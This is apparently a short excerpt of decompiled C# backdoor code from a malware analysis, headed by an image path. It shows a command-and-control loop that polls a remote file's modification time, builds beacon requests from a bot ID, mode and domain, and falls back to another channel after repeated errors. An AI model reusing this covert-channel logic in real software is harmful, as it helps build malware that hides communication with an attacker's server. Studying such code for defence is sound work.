 string text3 = Program.gdmd_t(Program.f_id);
string text4 = string.Empty;
if (text3.Equals(Program.modification_time))
{
string text5 = Program.sep[random.Next(0, Program.sep.Length)];
text4 = Program.gd_u(string.Concat(new string[]
{
Program.request_types[1],
Program.number_to_word(Program.ID),
Program.comm_model,
text,
".",
Program.domain
}), Program.update_f_id);
continue;
}
text2 = Program.gdd(Program.f_id);
Program.modification_time = text3;
if (text2.Equals("ERROR") || text4.Equals("ERROR"))
{
Program.x_mode_error++;
Program.setSleep(Program.waitForUnlock);
if (Program.x_mode_error > 10)
{
Program.x_mode_error = 0;
Program.x_mode = false;
}
continue;
}
Program.x_mode_error = 0;
goto IL_276;
}